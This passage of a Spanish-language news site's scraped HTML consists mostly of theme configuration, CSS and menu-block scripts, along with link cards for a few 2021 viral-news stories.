text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_95_998","tdc_css_class_style":"tdi_95_998_rand_style","category_id":"18","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_95_998"}';
block_tdi_95_998.td_column_number = "3";
block_tdi_95_998.block_type = "tdb_header_mega_menu";
block_tdi_95_998.post_count = "5";
block_tdi_95_998.found_posts = "22";
block_tdi_95_998.header_color = "";
block_tdi_95_998.ajax_pagination_infinite_stop = "";
block_tdi_95_998.max_num_pages = "5";
tdBlocksArray.push(block_tdi_95_998);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_95_998 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/pakistan-joven-pareja-se-suicida-con-veneno-tras-prohibirles-su-noviazgo/" rel="bookmark" class="td-image-wrap " title="Pakistan: Joven pareja se suicida con veneno tras prohibirles su noviazgo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/rishra-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/rishra-648x600.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/virales/" class="td-post-category">Virales</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/pakistan-joven-pareja-se-suicida-con-veneno-tras-prohibirles-su-noviazgo/" rel="bookmark" title="Pakistan: Joven pareja se suicida con veneno tras prohibirles su noviazgo">Pakistan: Joven pareja se suicida con veneno tras prohibirles su noviazgo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T08:08:24-05:00" >diciembre 3, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/pakistan-joven-pareja-se-suicida-con-veneno-tras-prohibirles-su-noviazgo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Una pareja de enamorados en Pakistán se quitó la vida durante la boda arreglada que le habían organizado a la joven con otro hombre.

El...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/modelo-brasilena-que-se-caso-con-ella-misma-se-divorcia-tres-meses-despues/" rel="bookmark" class="td-image-wrap " title="Modelo brasileña que se casó con ella misma se divorcia tres meses después" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/123-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/123-648x758.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/virales/" class="td-post-category">Virales</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/modelo-brasilena-que-se-caso-con-ella-misma-se-divorcia-tres-meses-despues/" rel="bookmark" title="Modelo brasileña que se casó con ella misma se divorcia tres meses después">Modelo brasileña que se casó con ella misma se divorcia tres meses después</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-27T08:09:29-05:00" >noviembre 27, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/modelo-brasilena-que-se-caso-con-ella-misma-se-divorcia-tres-meses-despues/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">La mujer compartió hace unos meses la sorpresiva noticia de su matrimonio consigo misma. Sin embargo, ahora anuncia su divorcio.

El amor propio es importante,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/hombre-en-japon-sufrio-un-derrame-cerebral-por-exceso-de-masturbacion/" rel="bookmark" class="td-image-wrap " title="Hombre en Japón sufrió un derrame cerebral por exceso de masturbación" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/masturbation_port-min-1-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/masturbation_port-min-1-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/salud/" class="td-post-category">Salud</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/hombre-en-japon-sufrio-un-derrame-cerebral-por-exceso-de-masturbacion/" rel="bookmark" title="Hombre en Japón sufrió un derrame cerebral por exceso de masturbación">Hombre en Japón sufrió un derrame cerebral por exceso de masturbación</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T12:37:18-05:00" >julio 26, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/hombre-en-japon-sufrio-un-derrame-cerebral-por-exceso-de-masturbacion/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El sexo y la masturbación nos hacen sentir bien, además tienen múltiples beneficios para nosotros y nuestro cuerpo. Por eso es curioso lo que...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/gaviota-impacta-contra-una-joven-subida-en-una-atraccion-a-120-km-h/" rel="bookmark" class="td-image-wrap " title="Gaviota impacta contra una joven subida en una atracción a 120 km/h" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/palomaviral_Port-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/palomaviral_Port-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/virales/" class="td-post-category">Virales</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/gaviota-impacta-contra-una-joven-subida-en-una-atraccion-a-120-km-h/" rel="bookmark" title="Gaviota impacta contra una joven subida en una atracción a 120 km/h">Gaviota impacta contra una joven subida en una atracción a 120 km/h</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-24T03:53:23-05:00" >julio 24, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/gaviota-impacta-contra-una-joven-subida-en-una-atraccion-a-120-km-h/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Los hechos ocurrieron en Nueva Jersey (Estados Unidos) y el impacto entre una gaviota y una joven subida en una atracción fue captada por...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/truco-viralizado-en-tiktok-ayuda-a-realzar-los-rasgos-utilizando-solamente-colorete/" rel="bookmark" class="td-image-wrap " title="Truco viralizado en TikTok ayuda a realzar los rasgos utilizando solamente colorete" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/Tiktok_colorete-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/Tiktok_colorete-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/virales/" class="td-post-category">Virales</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/truco-viralizado-en-tiktok-ayuda-a-realzar-los-rasgos-utilizando-solamente-colorete/" rel="bookmark" title="Truco viralizado en TikTok ayuda a realzar los rasgos utilizando solamente colorete">Truco viralizado en TikTok ayuda a realzar los rasgos utilizando solamente colorete</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-20T21:11:30-05:00" >julio 20, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/truco-viralizado-en-tiktok-ayuda-a-realzar-los-rasgos-utilizando-solamente-colorete/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Con nuestra piel progresivamente liberada de las mascarillas, el color y el maquillaje ha vuelto a nuestro rostro con más alegría y entusiasmo que...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_95_998" data-td_block_id="tdi_95_998"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_95_998" data-td_block_id="tdi_95_998"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-134"><a href="https://datoaldia.com/category/tecnologia/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-responsive-devices"></i> Tecnología</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96_34f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_34f" >
<style>
/* custom css */
.tdi_96_34f .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_96_34f .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_96_34f .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_96_34f{
				    flex-direction: column-reverse;
				}.tdi_96_34f .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_96_34f .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_34f .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_96_34f:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_96_34f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_96_34f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_96_34f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_96_34f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_96_34f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_96_34f .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_96_34f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_96_34f .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_96_34f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_96_34f .entry-thumb{
					background-position: center 50%;
				}.tdi_96_34f .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_96_34f .td-module-meta-info,
				.ie11 .tdi_96_34f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_96_34f .td-post-vid-time{
					display: block;
				}.tdi_96_34f .td-module-meta-info,
				.tdi_96_34f .td-next-prev-wrap{
					text-align: center;
				}.tdi_96_34f .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_96_34f.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_96_34f .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_96_34f .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_34f .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_96_34f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_96_34f .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_96_34f .td-post-author-name{
					display: none;
				}.tdi_96_34f .td-post-date,
				.tdi_96_34f .td-post-author-name span{
					display: none;
				}.tdi_96_34f .entry-review-stars{
					display: inline-block;
				}.tdi_96_34f .td-icon-star,
                .tdi_96_34f .td-icon-star-empty,
                .tdi_96_34f .td-icon-star-half{
					font-size: 15px;
				}.tdi_96_34f .td-module-comments{
					display: none;
				}.tdi_96_34f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_96_34f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_96_34f .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_96_34f .td-module-title a{
					color: #000000;
				}.tdi_96_34f .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_96_34f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_96_34f .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_96_34f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96_34f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_96_34f .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_96_34f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_34f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_34f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_96_34f .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_34f .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_96_34f .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_96_34f .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_34f .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_96_34f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_34f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_34f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_96_34f .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_96_34f .td-module-container:before{
					bottom: -0px;
				}.tdi_96_34f .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_96_34f .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_34f.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_96_34f .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_96_34f .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_96_34f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_34f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_34f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_96_34f .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_96_34f = new tdBlock();
block_tdi_96_34f.id = "tdi_96_34f";
block_tdi_96_34f.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 